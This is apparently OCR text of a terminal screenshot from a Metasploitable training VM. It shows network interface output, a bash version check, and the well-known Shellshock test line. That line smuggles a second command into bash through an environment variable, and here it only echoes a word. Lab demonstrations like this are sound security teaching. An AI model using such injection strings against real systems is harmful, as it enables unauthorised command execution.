 inet addr:192.168.1.122  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:181865 errors:0 dropped:0 overruns:0 frame:0
TX packets:179294 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11113149 (10.5 MB)  TX bytes:9803181 (9.3 MB)
Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:373 errors:0 dropped:0 overruns:0 frame:0
TX packets:373 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:157537 (153.8 KB)  TX bytes:157537 (153.8 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ bash --version
GNU bash, version 3.2.33(1)-release (i486-pc-linux-gnu)
Copyright (C) 2007 Free Software Foundation, Inc.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ env x='() { :;}; echo vulnerable' bash -c 'echo just
a test'_